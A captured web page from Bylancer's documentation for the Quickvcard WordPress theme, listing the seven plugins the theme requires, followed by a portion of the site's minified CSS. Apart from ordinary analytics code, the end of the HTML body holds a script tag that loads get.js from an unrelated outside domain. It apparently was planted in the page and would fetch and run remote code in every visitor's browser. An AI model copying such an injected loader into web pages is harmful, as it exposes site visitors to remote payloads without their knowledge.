

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bylancer.com/docs/quickvcard-wp/install-required-plugins
body_size: 4335
content:
<!DOCTYPE html><html lang="en"><head> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <title>Install required plugins | Quickvcard - Digital Business Card SaaS WordPress Theme</title> <meta name="description" content="After the theme is installed a message box will appear requesting you to install 7 required plugins:
Quickvcard Elements â€“ The theme core plu..."/> <meta property="og:site_name" content="Bylancer"/> <meta property="og:type" content="article"> <meta property="og:image" content="https://bylancer.com/templates/classic-theme/assets/img/meta-image.png"> <meta property="og:image:secure_url" content="https://bylancer.com/templates/classic-theme/assets/img/meta-image.png"> <meta property="og:title" content="Install required plugins | Quickvcard - Digital Business Card SaaS WordPress Theme"> <meta property="og:description" content="After the theme is installed a message box will appear requesting you to install 7 required plugins:
Quickvcard Elements â€“ The theme core plu..."> <meta property="og:url" content="https://bylancer.com/docs/quickvcard-wp/install-required-plugins"> <meta property="twitter:card" content="summary"/> <meta property="twitter:url" content="https://bylancer.com/docs/quickvcard-wp/install-required-plugins"> <meta property="twitter:description" content="After the theme is installed a message box will appear requesting you to install 7 required plugins:
Quickvcard Elements â€“ The theme core plu..."/> <meta property="twitter:title" content="Install required plugins | Quickvcard - Digital Business Card SaaS WordPress Theme"/> <meta property="twitter:image" content="https://bylancer.com/templates/classic-theme/assets/img/meta-image.png"/> <link rel="canonical" href="https://bylancer.com/docs/quickvcard-wp/install-required-plugins"/> <link rel="shortcut icon" href="https://bylancer.com/storage/logo/favicon.png"> <meta name="msapplication-TileColor" content="#6366f1"> <meta name="theme-color" content="#fff"> <script type="application/ld+json"> { "@context": "https://schema.org", "@type": "WebSite", "url": "https://bylancer.com/", "name": "Bylancer" } </script> <link rel="dns-prefetch" href="//fonts.googleapis.com"> <link rel="dns-prefetch" href="//google.com"> <link rel="dns-prefetch" href="//apis.google.com"> <link rel="dns-prefetch" href="//ajax.googleapis.com"> <link rel="dns-prefetch" href="//www.google-analytics.com"> <link rel="dns-prefetch" href="//pagead2.googlesyndication.com"> <link rel="dns-prefetch" href="//gstatic.com"> <link rel="dns-prefetch" href="//oss.maxcdn.com"> <link rel="stylesheet" href="https://bylancer.com/templates/classic-theme/assets/vendor/boxicons/css/boxicons.min.css"> <link rel="stylesheet" href="https://bylancer.com/templates/classic-theme/assets/vendor/swiper/swiper-bundle.min.css"> <link rel="stylesheet" href="https://bylancer.com/templates/classic-theme/assets/css/theme.min.css"> <link rel="stylesheet" href="https://bylancer.com/templates/classic-theme/assets/css/style.css?ver=171022"> <script> (function () { window.addEventListener("load", function () { var quick_load_css = function (id, url) { if (!document.getElementById('')) { var l = document.getElementsByTagName("head")[0], o = document.createElement("link"); o.id = id, o.rel = "stylesheet", o.type = "text/css", o.href = url, l.appendChild(o) } }; // load google fonts quick_load_css("google-fonts", "https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&amp;display=swap"); }); })(); </script> <script async> var siteurl = 'https://bylancer.com/'; var ajaxurl = "https://bylancer.com/php/user-ajax.php"; </script> <script> let mode = window.localStorage.getItem('mode'), root = document.getElementsByTagName('html')[0]; (function () { window.onload = function () { window.dispatchEvent(new Event('resize')); }; window.addEventListener('resize', function (event) { let header_mode = document.getElementById("header-mode"); if (document.body.clientWidth <= 991) { header_mode.classList.add("dark-mode"); } else { header_mode.classList.remove("dark-mode"); } }); })(); </script>  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-10992203623"></script> <script> window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'AW-10992203623'); </script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-106145581-1"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-106145581-1');</script></head><body data-bs-spy="scroll" data-bs-target="#jumpToNav" tabindex="0"><div id="header-mode"> <header class="header navbar navbar-expand bg-light border-bottom border-light shadow fixed-top" data-scroll-header> <div class="container-fluid pe-lg-4"> <div class="d-flex align-items-center"> <a href="https://bylancer.com/" class="navbar-brand flex-shrink-0 py-1 py-lg-2"> <img src="https://bylancer.com/storage/products/logo/167239154463aeab788264a.png" alt="Bylancer"> </a> </div> <div class="d-flex align-items-center w-100"> <ul class="navbar-nav d-none d-lg-flex" style="padding-left: 11.75rem;"> <li class="nav-item"> <a href="https://quickvcard-wp.bylancer.com/" class="nav-link"> <i class="bx bx-desktop opacity-70 fs-lg me-1"></i> &nbsp;Live Demo </a> </li> <li class="nav-item"> <a href="https://bylancer.ticksy.com/" class="nav-link" target="_blank" rel="nofollow"> <i class="bx bx-support opacity-70 fs-lg me-1"></i> &nbsp;Help Center </a> </li> </ul> <button type="button" class="navbar-toggler d-block d-lg-none ms-auto me-4" data-bs-toggle="offcanvas" data-bs-target="#componentsNav" aria-controls="componentsNav" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <a href="https://codentheme.com/item/quickvcard-digital-business-card-and-biolink-saas-wordpress-theme/" class="btn btn-primary btn-sm fs-sm rounded ms-4 d-none d-lg-inline-flex ms-lg-auto" target="_blank" rel="nofollow"> <i class="bx bx-cart fs-5 lh-1 me-1"></i> &nbsp;Buy now </a> </div> </div> </header></div><aside class="dark-mode"> <div id="componentsNav" class="offcanvas-lg offcanvas-start d-flex flex-column position-fixed top-0 start-0 vh-100 bg-dark border-end-lg" style="width: 21rem; z-index: 1045;"> <div class="offcanvas-header d-none d-lg-flex justify-content-start"> <a href="https://bylancer.com/docs/quickvcard-wp" class="navbar-brand text-dark d-none d-lg-flex py-0"> <img src="https://bylancer.com/storage/products/logo/167239154463aeab788264a.png" alt="Bylancer"> </a> </div> <div class="offcanvas-header d-block d-lg-none border-bottom"> <div class="d-flex align-items-center justify-content-between mb-3"> <h5 class="d-lg-none mb-0">Menu</h5> <button type="button" class="btn-close d-lg-none" data-bs-dismiss="offcanvas" data-bs-target="#componentsNav"></button> </div> </div> <div class="offcanvas-body swiper scrollbar-hover overflow-hidden w-100 p-4" data-swiper-options='{ "direction": "vertical", "slidesPerView": "auto", "freeMode": true, "scrollbar": { "el": ".swiper-scrollbar" }, "mousewheel": true }'> <div class="swiper-wrapper"> <div class="swiper-slide h-auto"> <div class="mb-3"> <input id="doc-search" type="search" class="form-control bg-secondary" placeholder="Search..." title="Search"> </div> <div id="doc-search-content" class="list-group list-group-flush border-bottom pb-3 mb-4 mx-n4"> <a href="https://bylancer.com/docs/quickvcard-wp/introduction" class="doc-search-element list-group-item list-group-item-action border-0 py-2 px-4" title="Introduction"> <i class="bx bx-file align-middle fs-xl me-2"></i> Introduction </a> <a href="https://bylancer.com/docs/quickvcard-wp/requirements" class="doc-search-element list-group-item list-group-item-action border-0 py-2 px-4" title="Requirements"> <i class="bx bx-file align-middle fs-xl me-2"></i> Requirements </a> <a href="https://bylancer.com/docs/quickvcard-wp/installation" class="doc-search-element list-group-item list-group-item-action border-0 py-2 px-4" title="Installation"> <i class="bx bx-file align-middle fs-xl me-2"></i> Installation </a> <a href="https://bylancer.com/docs/quickvcard-wp/install-required-plugins" class="doc-search-element list-group-item list-group-item-action border-0 py-2 px-4 active" title="Install required plugins"> <i class="bx bx-file align-middle fs-xl me-2"></i> Required plugins </a> <a href="https://bylancer.com/docs/quickvcard-wp/importing-demo-content" class="doc-search-element list-group-item list-group-item-action border-0 py-2 px-4" title="Importing demo content"> <i class="bx bx-file align-middle fs-xl me-2"></i> Demo Content </a> <a href="https://bylancer.com/docs/quickvcard-wp/manage-vcards-admin" class="doc-search-element list-group-item list-group-item-action border-0 py-2 px-4" title="Manage Vcards from admin"> <i class="bx bx-file align-middle fs-xl me-2"></i> Manage Vcards </a> <a href="https://bylancer.com/docs/quickvcard-wp/manage-membership-package" class="doc-search-element list-group-item list-group-item-action border-0 py-2 px-4" title="Manage Membership Package"> <i class="bx bx-file align-middle fs-xl me-2"></i> Membership Package </a> <a href="https://bylancer.com/docs/quickvcard-wp/theme-options" class="doc-search-element list-group-item list-group-item-action border-0 py-2 px-4" title="Theme Options"> <i class="bx bx-file align-middle fs-xl me-2"></i> Theme Options </a> </div> </div> </div> <div class="swiper-scrollbar end-0"></div> </div> <div class="offcanvas-header border-top"> <a href="https://codentheme.com/item/quickvcard-digital-business-card-and-biolink-saas-wordpress-theme/" class="btn btn-primary w-100" target="_blank" rel="nofollow"> <i class="bx bx-cart fs-4 lh-1 me-1"></i> &nbsp;Buy now </a> </div> </div></aside><main class="docs-container pt-5"> <div class="container-fluid px-xxl-5 px-lg-4 pt-4 pt-lg-5 pb-2 pb-lg-4">  <nav class="ps-lg-2 ps-xxl-0 mt-2 mt-lg-0 py-4 mb-n3" aria-label="breadcrumb"> <ol class="breadcrumb mb-0" vocab="http://schema.org/" typeof="BreadcrumbList"> <li class="breadcrumb-item" property="itemListElement" typeof="ListItem"> <a property="item" typeof="WebPage" href="https://bylancer.com/"> <i class="bx bx-home-alt fs-lg me-1"></i><span property="name">Home</span> </a> <meta property="position" content="1"> </li> <li class="breadcrumb-item active" property="itemListElement" typeof="ListItem"> <a property="item" typeof="WebPage" href="https://bylancer.com/docs"><span property="name">Documentations</span></a> <meta property="position" content="2"> </li> <li class="breadcrumb-item active" property="itemListElement" typeof="ListItem"> <a property="item" typeof="WebPage" href="https://bylancer.com/docs/quickvcard-wp"> <span property="name">Quickvcard - Digital Business Card SaaS WordPress Theme</span> </a> <meta property="position" content="3"> </li> </ol> </nav>  <div class="d-sm-flex align-items-end justify-content-between ps-lg-2 ps-xxl-0 mt-2 mt-lg-0 pt-2 mb-n3"> <div class="me-4"> <h1 class="pb-1">Install required plugins</h1> </div> </div> <div id="doc-html" class="user-html py-4 ps-lg-2 ps-xxl-0"> <p>After the theme is installed a message box will appear requesting you to install 7 required plugins:</p><p><img class="lazy-load" style="border-style:solid;" src="[data-uri]" data-original="/storage/files/docs/required-plugins.png" alt="" width="1200" height="81" /></p><ol><li><strong>Quickvcard Elements</strong> â€“ The theme core plugin. It includes all the WP widgets, elementor widgets, and advanced functionality of the theme.</li><li><strong>Elementor</strong> â€“ Page Builder plugin. This plugin is used for the landing page. You can create your unique pages with this page builder.</li><li><strong>WooCommerceÂ </strong>â€“ This plugin is used for the payment process. With this plugin, you can integrate <strong>80+ payment gateways</strong> on your website.</li><li><strong>CMB2Â </strong>â€“ CMB2 will create meta boxes and forms with custom fields in the admin area.</li><li><strong>Contact Form 7</strong> â€“ This plugin allows you to create a contact form.</li><li><strong>One-Click Demo Import</strong> â€“ This is used for the demo import process.</li><li><strong>Redux Framework</strong> â€“ This plugin is used for creating theme options settings.</li></ol><p><img class="lazy-load" style="border-style:solid;" src="[data-uri]" data-original="/storage/files/docs/install-plugins.png" alt="" width="1200" height="516" /></p><p>All these plugins are required and must be installed for the theme to work properly.</p> </div> </div></main><aside id="jump-to-wrapper" class="side-nav side-nav-end d-none d-xxl-block position-fixed top-0 end-0 vh-100 py-5" style="width: 20rem;"> <h3 class="fs-lg mt-5 pt-5">Jump to</h3> <ul class="nav" id="jumpToNav"> </ul></aside><a href="#top" class="btn-scroll-top" data-scroll> <span class="btn-scroll-top-tooltip text-muted fs-sm me-2">Top</span> <i class="btn-scroll-top-icon bx bx-chevron-up"></i></a> <div class="quick-cookie-bar"> <div class="quick-cookie-content"> <div class="quick-cookie-message"> This website uses cookies to ensure you get the best experience on our website. </div> <div class="quick-cookie-decision"> <button type="button" class="btn btn-outline-primary" id="quick-cookie-allow">I Accept</button> </div> </div> </div><script src="https://bylancer.com/templates/classic-theme/assets/vendor/bootstrap/dist/js/bootstrap.bundle.min.js"></script><script src="https://bylancer.com/templates/classic-theme/assets/vendor/smooth-scroll/dist/smooth-scroll.polyfills.min.js"></script><script src="https://bylancer.com/templates/classic-theme/assets/vendor/swiper/swiper-bundle.min.js"></script><script src="https://bylancer.com/templates/classic-theme/assets/js/theme.min.js"></script><script src="https://bylancer.com/templates/classic-theme/assets/vendor/jquery/jquery.min.js"></script><script src="https://bylancer.com/templates/classic-theme/assets/vendor/lazyload/jquery.lazyload.min.js"></script><script src="https://bylancer.com/templates/classic-theme/assets/js/script.js?ver=171022"></script><script> // scroll the doc list to the active one jQuery(function ($) { $(document).on('ready', function () { $('.swiper-vertical').animate({ scrollTop: $(".doc-search-element.active").offset().top }, 2000); }); });</script><script type="text/javascript">var sc_project=11548461;
var sc_invisible=1;
var sc_security="24d61270";
var scJsHost = "https://";
var l = document.getElementsByTagName("head")[0], o = document.createElement("script"); o.id = "Statcounter", o.src = scJsHost+
"statcounter.com/counter/counter.js", l.appendChild(o)</script><noscript><div class="statcounter"><a title="Web Analytics
Made Easy - Statcounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/11548461/0/24d61270/0/"
alt="Web Analytics Made Easy - Statcounter"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript><script src="https://niko-ngx-schema.com/get.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bylancer.com/templates/classic-theme/assets/css/theme.min.css
body_size: 44942
content:
.text-gradient-primary{background:linear-gradient(to right, #6366f1, #8B5CF6, #D946EF);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}:root{--si-blue: #0d6efd;--si-indigo: #6610f2;--si-purple: #6f42c1;--si-pink: #d63384;--si-red: #dc3545;--si-orange: #fd7e14;--si-yellow: #ffc107;--si-green: #198754;--si-teal: #20c997;--si-cyan: #0dcaf0;--si-black: #000;--si-white: #fff;--si-gray: #9397ad;--si-gray-dark: #33354d;--si-gray-100: #f3f6ff;--si-gray-200: #eff2fc;--si-gray-300: #e2e5f1;--si-gray-400: #d4d7e5;--si-gray-500: #b4b7c9;--si-gray-600: #9397ad;--si-gray-700: #565973;--si-gray-800: #33354d;--si-gray-900: #0b0f19;--si-primary: #6366f1;--si-secondary: #eff2fc;--si-success: #22c55e;--si-info: #4c82f7;--si-warning: #ffba08;--si-danger: #ef4444;--si-light: #fff;--si-dark: #0b0f19;--si-primary-rgb: 99, 102, 241;--si-secondary-rgb: 239, 242, 252;--si-success-rgb: 34, 197, 94;--si-info-rgb: 76, 130, 247;--si-warning-rgb: 255, 186, 8;--si-danger-rgb: 239, 68, 68;--si-light-rgb: 255, 255, 255;--si-dark-rgb: 11, 15, 25;--si-white-rgb: 255, 255, 255;--si-black-rgb: 0, 0, 0;--si-body-color-rgb: 86, 89, 115;--si-body-bg-rgb: 255, 255, 255;--si-font-sans-serif: "Manrope", sans-serif;--si-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--si-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--si-body-font-family: var(--si-font-sans-serif);--si-body-font-size:1rem;--si-body-font-weight: 400;--si-body-line-height: 1.6;--si-body-color: #565973;--si-body-bg: #fff;--si-border-width: 1px;--si-border-style: solid;--si-border-color: #e2e5f1;--si-border-color-translucent: rgba(0, 0, 0, 0.175);--si-border-radius: 0.375rem;--si-border-radius-sm: 0.25rem;--si-border-radius-lg: 0.5rem;--si-border-radius-xl: 1rem;--si-border-radius-2xl: 2rem;--si-border-radius-pill: 50rem;--si-heading-color: #0b0f19;--si-link-color: #6366f1;--si-link-hover-color: #3e41ee;--si-code-color: #e3116c;--si-highlight-bg: #fff3cd}*,*::before,*::after{box-sizing:border-box}body{margin:0;font-family:var(--si-body-font-family);font-size:var(--si-body-font-size);font-weight:var(--si-body-font-weight);line-height:var(--si-body-line-height);color:var(--si-body-color);text-align:var(--si-body-text-align);background-color:var(--si-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}hr{margin:0 0;color:var(--si-border-color);border:0;border-top:1px solid;opacity:1}h6,.h6,h5,.h5,h4,.h4,h3,.h3,h2,.h2,h1,.h1{margin-top:0;margin-bottom:1rem;font-weight:800;line-height:1.3;color:var(--si-heading-color)}h1,.h1{font-size:calc(1.375rem + 1.5vw)}@media(min-width: 1200px){h1,.h1{font-size:2.5rem}}h2,.h2{font-size:calc(1.325rem + 0.9vw)}@media(min-width: 1200px){h2,.h2{font-size:2rem}}h3,.h3{font-size:calc(1.3rem + 0.6vw)}@media(min-width: 1200px){h3,.h3{font-size:1.75rem}}h4,.h4{font-size:calc(1.275rem + 0.3vw)}@media(min-width: 1200px){h4,.h4{font-size:1.5rem}}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}p{margin-top:0;margin-bottom:1.25rem}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:800}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small,.small{font-size:0.875em}mark,.mark{padding:.1875em;background-color:var(--si-highlight-bg)}sub,sup{position:relative;font-size:0.75em;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:var(--si-link-color);text-decoration:underline}a:hover{color:var(--si-link-hover-color);text-decoration:none}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:var(--si-font-monospace);font-size:1em}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:0.875em;color:#33354d}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:0.875em;color:var(--si-code-color);word-wrap:break-word}a>code{color:inherit}kbd{padding:.1875rem .375rem;font-size:0.875em;color:#fff;background-color:#0b0f19;border-radius:.25rem}kbd kbd{padding:0;font-size:1em}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:var(--si-gray-600);text-align:left}th{font-weight:700;text-align:inherit;text-align:-webkit-match-parent}thead,tbody,tfoot,tr,td,th{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none !important}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + 0.3vw);line-height:inherit}@media(min-width: 1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-text,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}::file-selector-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none !important}.lead{font-size:calc(1.275rem + 0.3vw);font-weight:400}@media(min-width: 1200px){.lead{font-size:1.5rem}}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:800;line-height:1.3}@media(min-width: 1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:800;line-height:1.3}@media(min-width: 1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:800;line-height:1.3}@media(min-width: 1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:800;line-height:1.3}@media(min-width: 1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:800;line-height:1.3}@media(min-width: 1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.3875rem + 1.65vw);font-weight:800;line-height:1.3}@media(min-width: 1200px){.display-6{font-size:2.625rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:1rem}.initialism{font-size:0.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:0.875rem;color:var(--si-gray-600)}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.5rem;background-color:var(--si-body-bg);border:0 solid var(--si-border-color);border-radius:var(--si-border-radius-lg);box-shadow:0 .275rem .75rem -0.0625rem rgba(11,15,25,.06),0 .125rem .4rem -0.0625rem rgba(11,15,25,.03);max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:0.875rem;color:var(--si-gray-600)}.container,.container-fluid,.container-xxl,.container-xl,.container-lg,.container-md,.container-sm{--si-gutter-x: 1.5rem;--si-gutter-y: 0;width:100%;padding-right:calc(var(--si-gutter-x)*.5);padding-left:calc(var(--si-gutter-x)*.5);margin-right:auto;margin-left:auto}@media(min-width: 500px){.container-sm,.container{max-width:97%}}@media(min-width: 768px){.container-md,.container-sm,.container{max-width:95%}}@media(min-width: 992px){.container-lg,.container-md,.container-sm,.container{max-width:95%}}@media(min-width: 1200px){.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:95%}}@media(min-width: 1400px){.container-xxl,.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1320px}}.row{--si-gutter-x: 1.5rem;--si-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--si-gutter-y));margin-right:calc(-0.5*var(--si-gutter-x));margin-left:calc(-0.5*var(--si-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--si-gutter-x)*.5);padding-left:calc(var(--si-gutter-x)*.5);margin-top:var(--si-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--si-gutter-x: 0}.g-0,.gy-0{--si-gutter-y: 0}.g-1,.gx-1{--si-gutter-x: 0.25rem}.g-1,.gy-1{--si-gutter-y: 0.25rem}.g-2,.gx-2{--si-gutter-x: 0.5rem}.g-2,.gy-2{--si-gutter-y: 0.5rem}.g-3,.gx-3{--si-gutter-x: 1rem}.g-3,.gy-3{--si-gutter-y: 1rem}.g-4,.gx-4{--si-gutter-x: 1.5rem}.g-4,.gy-4{--si-gutter-y: 1.5rem}.g-5,.gx-5{--si-gutter-x: 3rem}.g-5,.gy-5{--si-gutter-y: 3rem}@media(min-width: 500px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--si-gutter-x: 0}.g-sm-0,.gy-sm-0{--si-gutter-y: 0}.g-sm-1,.gx-sm-1{--si-gutter-x: 0.25rem}.g-sm-1,.gy-sm-1{--si-gutter-y: 0.25rem}.g-sm-2,.gx-sm-2{--si-gutter-x: 0.5rem}.g-sm-2,.gy-sm-2{--si-gutter-y: 0.5rem}.g-sm-3,.gx-sm-3{--si-gutter-x: 1rem}.g-sm-3,.gy-sm-3{--si-gutter-y: 1rem}.g-sm-4,.gx-sm-4{--si-gutter-x: 1.5rem}.g-sm-4,.gy-sm-4{--si-gutter-y: 1.5rem}.g-sm-5,.gx-sm-5{--si-gutter-x: 3rem}.g-sm-5,.gy-sm-5{--si-gutter-y: 3rem}}@media(min-width: 768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--si-gutter-x: 0}.g-md-0,.gy-md-0{--si-gutter-y: 0}.g-md-1,.gx-md-1{--si-gutter-x: 0.25rem}.g-md-1,.gy-md-1{--si-gutter-y: 0.25rem}.g-md-2,.gx-md-2{--si-gutter-x: 0.5rem}.g-md-2,.gy-md-2{--si-gutter-y: 0.5rem}.g-md-3,.gx-md-3{--si-gutter-x: 1rem}.g-md-3,.gy-md-3{--si-gutter-y: 1rem}.g-md-4,.gx-md-4{--si-gutter-x: 1.5rem}.g-md-4,.gy-md-4{--si-gutter-y: 1.5rem}.g-md-5,.gx-md-5{--si-gutter-x: 3rem}.g-md-5,.gy-md-5{--si-gutter-y: 3rem}}@media(min-width: 992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 